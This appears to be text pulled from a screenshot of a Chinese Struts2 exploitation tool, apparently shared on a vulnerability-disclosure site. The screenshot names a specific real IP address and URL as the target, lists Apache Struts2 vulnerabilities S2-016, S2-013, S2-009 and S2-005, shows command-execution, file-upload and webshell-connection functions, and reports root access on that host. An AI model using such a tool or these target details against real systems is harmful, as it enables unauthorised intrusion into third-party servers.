 菊花: http://218.58.156.220:8002/yxxt/web/zzfw_index.do 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 命令执行完毕... 超时: 80000
获取信息 保存信息 清空
Target: http://218.58.156.220:8002/yxxt/web/zzfw_index.do
Whoami: root
WebPath: /usr/local/tomcat_yxxt/webapps/yxxt/
www.wooyun.org